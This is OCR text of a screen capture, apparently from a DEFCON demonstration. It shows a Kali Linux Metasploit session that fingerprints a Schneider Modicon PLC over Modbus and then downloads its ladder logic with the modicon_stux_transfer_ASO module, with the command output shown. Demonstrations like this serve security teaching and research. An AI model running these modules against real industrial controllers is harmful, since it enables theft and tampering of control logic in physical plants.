 DEFCON
Kali (Snapshot 1) [Running] - Oracle VM VirtualBox
Fr
20:23
Applications
Places
Terminal
Fri 14:23
1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
[+] 192.168.0.110:502 - Unity software version : I
[+] 192.168.0.110:502 - Project comments :
[*] Auxiliary module execution completed
msf auxiliary(schneider) > use auxiliary/admin/scada/modicon_stux_transfer_ASO
smsf auxiliary(modicon_stux_transfer_ASO) > set ACTION DOWNLOAD
ACTION => DOWNLOAD
msf auxiliary(modicon_stux_transfer_ASO) > show options
Module options (auxiliary/admin/scada/modicon_stux_transfer_ASO):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /usr/share/metasploit-framework/data/exploits/modicon_ladder.apx yes The file to send or rec
eive
RHOST 192.168.0.110 yes The target address
RPORT 502 yes The target port (TCP)
Auxiliary action:
Name Description
---- -----------
DOWNLOAD Download the ladder logic from the PLC
msf auxiliary(modicon_stux_transfer_ASO) > run
[*] 192.168.0.110:502 - 192.168.0.110:502 - MODBUS - Sending read request
[*] 192.168.0.110:502 - 192.168.0.110:502 - MODBUS - Retrieving file
[*] 192.168.0.110:502 - 192.168.0.110:502 - MODBUS - Closing file '/usr/share/metasploit-framework/data/exploit
s/modicon_ladder.apx'
[*] Auxiliary module execution completed
msf auxiliary(modicon_stux_transfer_ASO) >
Right Ctrl